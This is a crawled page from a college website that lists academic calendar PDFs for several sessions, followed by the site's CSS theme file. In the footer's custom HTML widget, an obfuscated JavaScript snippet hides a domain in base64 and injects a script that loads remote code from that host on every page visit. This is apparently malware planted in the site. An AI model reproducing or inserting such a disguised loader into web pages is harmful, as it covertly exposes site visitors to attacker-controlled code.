							<div class="social-icon"><a href="facebook" target="_blank"><img src="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/social/facebook.png" alt="facebook"/></a></div><div class="social-icon"><a href="linkedin" target="_blank"><img src="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/social/linkedin.png" alt="linkedin"/></a></div><div class="social-icon"><a href="twitter" target="_blank"><img src="https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/social/twitter.png" alt="twitter"/></a></div>						</div>
					</div>
					
					<br class="clear">
				</div>
			</div>
			<br class="clear">
		</div> <!-- header-wrapper -->
				<div class="content-wrapper sidebar-included right-sidebar">
			
		<div class="page-wrapper">
			<div class="sixteen columns mt10 mb20"><h1 class="gdl-page-title gdl-title title-color">Academic Calendar</h1><div class="gdl-page-caption gdl-divider" ></div></div><div class='gdl-page-float-left'><div class='gdl-page-item'><div class="sixteen columns mb20"><div class="gdl-page-content"><p><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2025/10/academic-calendar-2025-26-with-sign.pdf"><strong>Academic calendar 2025-2026</strong></a></p>
<p><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/10/Academic-calender-2024-25-Final-copy.pdf"><strong>Academic calendar 2024-2025</strong></a></p>
<p><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/08/Academic-calendar-2023-24.pdf"><strong>Academic calendar 2023-2024</strong></a></p>
<p><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/Academic-calender-2022-23.pdf"><strong>Academic Session</strong> <strong>2022-2023</strong></a></p>
<p><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/01/Academic-calender-2021-22.pdf"><strong>Academic Session  2021-2022</strong></a></p>
<p><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2020/12/Academic_calender-2020-21.pdf"><strong>Academic Session  2020-2021</strong></a></p>
<p><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/17.pdf"><strong>Academic Session  2019-2020</strong></a></p>
<p><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/12/16.pdf"><strong>Academic Session  2018-2019 </strong></a></p>
<p><a href="#"><strong>Academic Session  2017-2018</strong></a></p>


<p></p>
</div></div></div></div><div class='five columns mt0 gdl-right-sidebar'><div class='right-sidebar-wrapper'><div class="custom-sidebar gdl-divider"><h3 class="custom-sidebar-title sidebar-title-color gdl-title">Quick LInks</h3>			<div class="textwidget"><ul>
<li><a href="https://nagpuruniversity.ac.in/" target="_blank" rel="noopener noreferrer">RTMNU</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2354">Self Study Report (SSR)</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2322">Major/Minor Projects</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2030">News</a></li>
<li><a href="https://sjgsm.shikshamandal.org/rti/">RTI</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2033">Faculty</a></li>
<li><a href="https://sjgsm.shikshamandal.org/girls-hostel-photo-gallary/">Girs Hostel Photo Gallary</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2036">Departments</a></li>
<li><a href="https://sjgsm.shikshamandal.org/activities-2/">Activities</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2463">NSS</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2039">Alumni</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2042">Cells</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2048">Career</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2051">Achievements</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2870">Best Practices</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2893">Students Satisfaction Survey</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/12/1-Distingtiveness-of-College-2023-24.pdf">Distinctiveness of College</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2054">Library</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=1868">Infrastracture</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2564">Anti Ragging Cell</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2342"><span style="color: red;">Caste Based Discrimination Complaints (SC/ST)</span></a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2593">Physical Education &amp; Sports</a></li>
<li><a href="http://sjgsm.shikshamandal.org/wp-content/uploads/2019/09/Document.pdf">Code of Conduct</a></li>
<li><a href="http://sjgsm.shikshamandal.org/?page_id=2846">Students Grievance Redressal Cell</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/4-ICT-Classrooms.pdf">ICT Classrooms</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/4-IT-Facilities-LAN.pdf">IT Facilities-LAN</a></li>
<li><a href="https://sjgsm.shikshamandal.org/teacher-sanction-posts/">Teacher sanction posts</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/15-Constitutional-Obligations-Activities_compressed.pdf">Constitutional Obligations Activities</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2022/12/16-Commemorative-Days.pdf">Commemorative Days</a></li>
<li><a href="https://sjgsm.shikshamandal.org/icc/">ICC</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2023/11/Research-Cell-Document.pdf">Research Cell</a></li>
<li><a href="https://sjgsm.shikshamandal.org/carrier-katta/">Carrier Katta</a></li>
<li><a href="https://sjgsm.shikshamandal.org/wp-content/uploads/2024/08/AUDIT_REPORT_2022-23.pdf">Audit Report</a></li>
</ul>
</div>
		</div><div class='pt30'></div></div></div>		
						
			<br class="clear">
		</div>
	</div> <!-- content-wrapper -->
	
			<div class="clear"></div>
			<div class="content-bottom-gimmick"></div>
		</div> <!-- container -->
		<div class="footer-wrapper">
			<div class="footer-blank-space"></div>
					

			<div class="container mt0">
			<!-- Get Footer Widget -->
							<div class="footer-widget-wrapper">
					<div class="four columns mb0"><div class="custom-sidebar gdl-divider"><h3 class="custom-sidebar-title footer-title-color gdl-title">Visitor counter</h3><p id='adswsc_block' align='left'>Visits<br><a style='text-decoration: none;' target='_blank' href='http://www.ad-soft.ch/wpplugins' ><img id='adswsc_counter' src='[data-uri]' align='middle'  width='100' /></a><br>Your IP: 18.221.119.136</p></div></div><div class="four columns mb0"><div class="custom-sidebar gdl-divider"><form method="get" id="searchform" action="https://sjgsm.shikshamandal.org/">
	<div id="search-text">
				<input type="text" value="Type your keywords..." name="s" id="s" autocomplete="off" data-default="Type your keywords..." />
	</div>
	<input type="submit" id="searchsubmit" value="Search"/>
	<br class="clear">
</form>
</div><div class="widget_text custom-sidebar gdl-divider"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div></div><div class="four columns mb0"><div class="custom-sidebar gdl-divider"><h3 class="custom-sidebar-title footer-title-color gdl-title">Short Links</h3>			<div class="textwidget"><div>
    <ul>
      <li><a href="http://sjgsm.shikshamandal.org/?page_id=2023" target="_blank" rel="noopener noreferrer">Appointments</a></li>
      <li><a href="http://sjgsm.shikshamandal.org/?page_id=2045" target="_blank" rel="noopener noreferrer">Events</a></li>
      <li><a href="http://sjgsm.shikshamandal.org/?page_id=2051" target="_blank" rel="noopener noreferrer">Achievements</a></li>
      <li><a href="http://sjgsm.shikshamandal.org/?page_id=2042" target="_blank" rel="noopener noreferrer">Placement Cell</a></li>
 <li><a href="http://sjgsm.shikshamandal.org/?page_id=2696">Activities</a></li>
      <li><a href="http://www.shikshamandal.org:2095/" target="_blank" rel="noopener noreferrer">EMail</a></li>
    </ul>
  </div></div>
		</div></div><div class="four columns mb0"><div class="custom-sidebar gdl-divider"><h3 class="custom-sidebar-title footer-title-color gdl-title">Contact Us</h3>			<div class="textwidget"><strong>Shrikrishnadas Jajoo Grameen Seva </strong><br>
Mahavidyalaya, Pipri<br>
Wardha<br>
Maharashtra<br>
442001<br>
India<br>
Call : 07152-230518 <br></div>
		</div></div>					<br class="clear">
				</div>
						
						
			<!-- Get Copyright Text -->
							<div class="copyright-wrapper gdl-divider">
					<div class="copyright-left">
											</div> 
					<div class="copyright-right">
											</div> 
					<div class="clear"></div>
				</div>
						</div> <!-- container-wrapper -->
		</div><!-- footer-wrapper -->
</div> <!-- body-wrapper -->
	
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/javascript/jquery.cycle.js?ver=1.0'></script>
<script type='text/javascript' src='https://sjgsm.shikshamandal.org/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript"> 	
	jQuery(document).ready(function(){
	});</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505112'},{'dcenter':'p3'},{'cp_id':'10783847'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/style-custom.php?ver=5.3.20
body_size: 2662
content:
/* Background
   ================================= */
		
		html{ 
			background-image: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/pattern/pattern-3.png');
			background-repeat: repeat; 
		}
		
		   
/* Logo
   ================================= */
.logo-wrapper{ 
	margin-top: 10px;
	margin-left: 0px;
	margin-bottom: 10px;
}  
  
/* Font Size
   ================================= */
h1{
	font-size: 30px;
}
h2{
	font-size: 25px;
}
h3{
	font-size: 20px;
}
h4{
	font-size: 18px;
}
h5{
	font-size: 16px;
}
h6{
	font-size: 15px;
}

/* Element Color
   ================================= */
   
html{
	background-color: #f5f5f5;
}
div.content-wrapper{
	background-color: #ffffff;
	
	-moz-box-shadow: 0px 0px 4px #e5e5e5;
	-webkit-box-shadow: 0px 0px 4px #e5e5e5;
	box-shadow: 0px 0px 4px #e5e5e5; 	
}
div.content-bottom-gimmick{
	background-color: #d2d2d2;
}
div.divider{
	border-bottom: 1px solid #ececec;
}
div.gdl-header-dropcap{
	background-color: #64A5C4;
}
div.under-slider-right{
	background-color: #3f93b9;
}


/* Font Family 
  ================================= */
 
 
h1.stunning-text-title{
	color: #333333;
}
.stunning-text-caption{
	color: #666666;
}
  
/* Font Color
   ================================= */
body{
	color: #666666 !important;
}
a{
	color: #2a84ae;
}
.footer-wrapper a{
	color: #475d68;
}
.gdl-link-title{
	color: #2a84ae !important;
}
a:hover{
	color: #2a84ae;
}
.footer-wrapper a:hover{
	color: #5e737d;
}
.gdl-slider-title{
	color: #ffffff !important;
}  
.gdl-slider-caption, .nivo-caption{
	color: #bbbbbb !important;
}  
h1, h2, h3, h4, h5, h6, .title-color{
	color: #494949;
}
h1.gdl-page-title{
	border-bottom: 1px solid #65A2BE !important;
}
.gdl-page-caption{
	color: #9a9a9a;
}
.sidebar-title-color, custom-sidebar-title{
	color: #494949 !important;
}
div.right-sidebar-wrapper .custom-sidebar.gdl-divider .custom-sidebar-title,
div.left-sidebar-wrapper .custom-sidebar.gdl-divider .custom-sidebar-title{ 
	background-color: #f5f5f5 !important; 
	border-top: 1px solid #64a5c4 !important;
}

/* Post/Port Color
   ================================= */

div.blog-item-holder .blog-item2 .blog-date-wrapper{  
	background-color: #65a1bd !important;
	color: #ffffff !important;
}
   
.port-title-color, .port-title-color a{
	color: #2A84AE !important;
}
.port-title-color a:hover{
	color: #2A84AE !important;
}
.post-title-color, .post-title-color a{
	color: #338db7 !important;
}
.post-title-color a:hover{
	color: #338db7 !important;
}
.post-widget-title-color{
	color: #338db7 !important;
}
.post-widget-info-color{
	color: #9e9e9e !important;
}
.post-info-color, div.custom-sidebar #twitter_update_list{
	color: #aaaaaa !important;
}
div.pagination a{ background-color: #f9f9f9; }

.about-author-wrapper{
	background-color: #f9f9f9 !important;
}

/* Stunning Text
   ================================= */
.stunning-text-button{
	color: #ffffff !important;
	 
	background-color: #2a84ae !important;
	border: 1px solid #2a84ae !important;
}

/* Footer Color
   ================================= */
div.footer-wrapper-gimmick{
	background: #cfcfcf;
}
.footer-widget-wrapper .custom-sidebar-title{ 
	color: #ffffff !important;
}
.footer-blank-space{
		
	height: 100px;
}
.content-wrapper{
	min-height: 200px;
}
.footer-wrapper{ 
	margin-top: -100px;
	background-color: #64a5c4 !important;
}
.footer-wrapper .gdl-divider,
.footer-wrapper .custom-sidebar.gdl-divider div,
.footer-wrapper .custom-sidebar.gdl-divider ul li{
	border-color: #5f92ab !important;
}
.footer-wrapper, .footer-wrapper table th{
	color: #ffffff !important;
}
.footer-wrapper .post-info-color, .footer-wrapper div.custom-sidebar #twitter_update_list{
	color: #d0e4ed !important;
}
div.footer-wrapper div.contact-form-wrapper input[type="text"], 
div.footer-wrapper div.contact-form-wrapper input[type="password"], 
div.footer-wrapper div.contact-form-wrapper textarea, 
div.footer-wrapper div.custom-sidebar #search-text input[type="text"], 
div.footer-wrapper div.custom-sidebar .contact-widget-whole input, 
div.footer-wrapper div.custom-sidebar .contact-widget-whole textarea {
	color: #ffffff !important; 
	background-color: #6392ab !important;
	border: 1px solid #60737d !important;
}
div.footer-wrapper a.button, div.footer-wrapper button, div.footer-wrapper button:hover {
	color: #454545 !important; 
	background-color: #ffffff !important;
}
div.copyright-wrapper{ 
	color: #ffffff !important;
}
div.footer-wrapper div.custom-sidebar .recent-post-widget-thumbnail {  
	background-color: #527485; 
	border-color: #385766;
}

/* Divider Color
   ================================= */
.scroll-top{ 
	color: #7c7c7c !important;
}
.gdl-divider,
.custom-sidebar.gdl-divider div,
.custom-sidebar.gdl-divider .custom-sidebar-title,
.custom-sidebar.gdl-divider ul li{
	border-color: #ececec !important;
}

/* Table */
table th{
	color: #666666;
	background-color: #f7f7f7;
}
table, table tr, table tr td, table tr th{
	border-color: #e5e5e5;
}
table.course-table, table.course-table tr, table.course-table tr td, table.course-table tr th{
	border-color: #e5e5e5;
}
table.course-table th{
	color: #404040;
	background-color: #f2f2f2;
}
table.course-table tr.odd{
	color: #9e9e9e;
	background-color: #ffffff;
}
table.course-table tr.odd a, table.course-table tr.odd a:hover{
	color: #9e9e9e;
}
table.course-table tr.even{
	color: #9e9e9e;
	background-color: #f9f9f9;
}
table.course-table tr.even a, table.course-table tr.even a:hover{
	color: #9e9e9e;
}

/* Testimonial Color
   ================================= */
.testimonial-content{
	color: #848484 !important;
}
.testimonial-author-name{
	color: #494949 !important;
}
.testimonial-author-position{
	color: #8d8d8d !important;
}

/* Tabs Color
   ================================= */
ul.tabs{
	border-color: #dddddd !important;
}
ul.tabs li a {
	color: #666666 !important;
	background-color: #f5f5f5 !important;
	border-color: #dddddd !important;
}
ul.tabs li a.active {
	color: #111111 !important;
	background-color: #ffffff !important;
}

/* Navigation Color
   ================================= */
div.navigation-wrapper, .sf-menu li{
	background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/navigation-shadow.png') repeat-x; 
}
.top-navigation-wrapper{
		color: #7c7c7c !important;
}
.top-navigation-left li a{ 
		border-right: 1px solid #575757 !important;
}
.navigation-wrapper{
		border-top: 1px solid #5391ae !important;
	border-bottom: 1px solid #5391ae !important;
}
.navigation-wrapper .sf-menu ul,
.navigation-wrapper .sf-menu ul li{
	border-color: #e9e9e9 !important;
}
.navigation-wrapper, .sf-menu li{
	background-color: #66a3bf !important;
}
.sf-menu li li{
	
	background-color: #ffffff !important;
}
.navigation-wrapper .sf-menu li a{
		color: #ffffff !important;
	
		border-right: 1px solid #7eadc3 !important;
	border-left: 1px solid #4c87a1 !important;
}
.navigation-wrapper .sf-menu ul a,
.navigation-wrapper .sf-menu .current-menu-ancestor ul a,
.navigation-wrapper .sf-menu .current-menu-item ul a{
		color: #999999 !important;
}
.navigation-wrapper #menu-main.sf-menu{
	border-right: 1px solid #4c87a1 !important;
}
.navigation-wrapper .sf-menu a:hover, 
.navigation-wrapper .sf-menu .current-menu-item a:hover{
	color: #ededed !important;
} 
.navigation-wrapper .sf-menu ul a:focus,
.navigation-wrapper .sf-menu ul a:active,
.navigation-wrapper .sf-menu ul a:hover,
.navigation-wrapper .sf-menu .current-menu-item ul a:focus,
.navigation-wrapper .sf-menu .current-menu-item ul a:active,
.navigation-wrapper .sf-menu .current-menu-item ul a:hover{
	color: #666666 !important;
} 
.navigation-wrapper .sf-menu .current-menu-ancestor a,
.navigation-wrapper .sf-menu .current-menu-item a{
	color: #ededed !important;
 }
.navigation-wrapper .sf-menu ul .current-menu-ancestor a,
.navigation-wrapper .sf-menu ul .current-menu-item a{
color: #3d3d3d !important;
}
.navigation-wrapper .sf-menu .current-menu-item li a {
 	color: #999999 !important;
 }
 
 /* Search */
.search-wrapper #search-text input[type="text"]{
	background-color: #ffffff !important;
	color: #b7b7b7 !important;
	border-color: #e3e3e3 !important;
}
div.gdl-combobox-text,
#courseform input[type="text"]{
	background-color: #ffffff !important;
	color: #b7b7b7 !important;
}
#courseform{ 
	background-color: #f7f7f7 !important; 
}
div.gdl-combobox-button,
div.gdl-combobox-text,
#courseform input[type="text"],
div.search-attribute.gdl-combobox{
	border-color: #e3e3e3 !important;
}
div.gdl-combobox-button,
#courseform input[type="submit"]{
	background-color: #5996b2 !important;
	color: #ffffff !important;
}
div.search-wrapper input[type="submit"]{
	background-color: #5996b2 !important;
	color: #ffffff !important;
}
.search-wrapper{
	margin-top: 28px;
}

/* Button Color
   ================================= */
a.button, button, input[type="submit"], input[type="reset"], input[type="button"],
a.gdl-button{
	background-color: #f1f1f1;
	color: #7a7a7a;
	border: 1px solid #dedede}

a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover,
a.gdl-button:hover{
	color: #7a7a7a;
}
   
/* Price Item
   ================================= */   
div.gdl-price-item .gdl-divider{ 
	border-color: #ececec !important;
}
div.gdl-price-item .price-title{
	background-color: #e9e9e9 !important;
	color: #3a3a3a !important;
}
div.gdl-price-item .price-item.active .price-title{ 
	background-color: #5f5f5f !important;
	color: #ffffff !important;
}
div.gdl-price-item .price-tag{
	color: #3a3a3a !important;
}
div.gdl-price-item .price-item.active .price-tag{
		color: #66a3bf !important;
}
div.gdl-price-item .price-item.active{
	border-top: 1px solid #66a3bf !important;
}
/* Contact Form
   ================================= */
div.contact-form-wrapper input[type="text"], 
div.contact-form-wrapper input[type="password"],
div.contact-form-wrapper textarea,
div.custom-sidebar #search-text input[type="text"],
div.custom-sidebar .contact-widget-whole input, 
div.comment-wrapper input[type="text"], input[type="password"], div.comment-wrapper textarea,
div.custom-sidebar .contact-widget-whole textarea,
span.wpcf7-form-control-wrap input[type="text"], 
span.wpcf7-form-control-wrap input[type="password"], 
span.wpcf7-form-control-wrap textarea{
	color: #888888;
	background-color: #ffffff;
	border: 1px solid #cfcfcf;

	-webkit-box-shadow: #ececec 0px 1px 4px inset, #f8f8f8 -5px -5px 0px 0px, #f8f8f8 5px 5px 0px 0px, #f8f8f8 5px 0px 0px 0px, #f8f8f8 0px 5px 0px 0px, #f8f8f8 5px -5px 0px 0px, #f8f8f8 -5px 5px 0px 0px;
	box-shadow: #ececec 0px 1px 4px inset, #f8f8f8 -5px -5px 0px 0px, #f8f8f8 5px 5px 0px 0px, #f8f8f8 5px 0px 0px 0px, #f8f8f8 0px 5px 0px 0px, #f8f8f8 5px -5px 0px 0px, #f8f8f8 -5px 5px 0px 0px;
}

/* Icon Type (dark/light)
   ================================= */

div.single-port-next-nav .right-arrow{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/arrow-right.png') no-repeat; }
div.single-port-prev-nav .left-arrow{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/arrow-left.png') no-repeat; }

div.single-thumbnail-author,
div.archive-wrapper .blog-item .blog-thumbnail-author,
div.blog-item-holder .blog-item2 .blog-thumbnail-author{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/author.png') no-repeat 0px 0px; }

div.single-thumbnail-date,
div.custom-sidebar .recent-post-widget-date,
div.archive-wrapper .blog-item .blog-thumbnail-date,
div.blog-item-holder .blog-item1 .blog-thumbnail-date,
div.blog-item-holder .blog-item2 .blog-thumbnail-date{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/calendar.png') no-repeat 0px 0px; }

div.single-thumbnail-comment,
div.archive-wrapper .blog-item .blog-thumbnail-comment,
div.blog-item-holder .blog-item1 .blog-thumbnail-comment,
div.blog-item-holder .blog-item2 .blog-thumbnail-comment,
div.custom-sidebar .recent-post-widget-comment-num{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/comment.png') no-repeat 0px 0px; }

div.single-thumbnail-tag,
div.archive-wrapper .blog-item .blog-thumbnail-tag,
div.blog-item-holder .blog-item2 .blog-thumbnail-tag{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/tag.png') no-repeat; }

div.single-port-visit-website{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/link-small.png') no-repeat 0px 2px; }

span.accordion-head-image.active,
span.toggle-box-head-image.active{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/minus-24px.png'); }
span.accordion-head-image,
span.toggle-box-head-image{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/plus-24px.png'); }

div.jcarousellite-nav .prev, 
div.jcarousellite-nav .next{ background-image: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/navigation-20px.png'); } 

div.blog-item-slideshow-nav-right,
div.blog-item-slideshow-nav-left{ background-image: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/slideshow-navigation.png'); } 

div.testimonial-icon{ background: url("https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/quotes-18px.png"); }

div.custom-sidebar ul li{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/arrow4.png') no-repeat 0px 14px; }

div.gdl-content-slider div.anythingSlider .anythingControls ul a{
	background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/content-slider-nav.png'); 
}

ul.twitter-shortcode li{
	background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/twitter-shortcode.png') no-repeat 0px 50%; 
}
div.twitter-shortcode-wrapper .jcarousellite-nav .prev, 
div.twitter-shortcode-wrapper .jcarousellite-nav .next {
	background-image: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/twitter-shortcode-nav.png');
}

div.custom-sidebar #searchsubmit { background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/dark/find-17px.png') no-repeat center; }

/* Footer Icon Type
   ================================= */
div.footer-wrapper div.custom-sidebar ul li { background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/arrow4.png') no-repeat 0px 14px; }
div.footer-wrapper div.custom-sidebar #searchsubmit { background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/find-17px.png') no-repeat center; }
div.footer-wrapper div.custom-sidebar .recent-post-widget-comment-num { background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/comment.png') no-repeat 0px 1px; }
div.footer-wrapper div.custom-sidebar .recent-post-widget-date{ background: url('https://sjgsm.shikshamandal.org/wp-content/themes/grandcollege-v1-10/images/icon/light/calendar.png') no-repeat 0px 1px; }

/* Elements Shadow
   ================================= */

a.button, button, input[type="submit"], input[type="reset"], input[type="button"], 
a.gdl-button{
	-moz-box-shadow: 1px 1px 3px #ececec;
	-webkit-box-shadow: 1px 1px 3px #ececec;
	box-shadow: 1px 1px 3px #ececec; 
}

div.gdl-price-item .price-item.active{ 
	-moz-box-shadow: 0px 0px 3px #ececec;
	-webkit-box-shadow: 0px 0px 3px #ececec;
	box-shadow: 0px 0px 3px #ececec;
}

div.single-course-header-title{ margin-bottom: 20px; }
div.single-course-content{ margin-top: 22px; }
div.personnal-small .personnal-title{ text-align: center; padding-top: 10px; font-size: 14px; }
div.personnal-full .personnal-title{ padding-top: 4px; padding-bottom: 6px; font-size: 14px; }
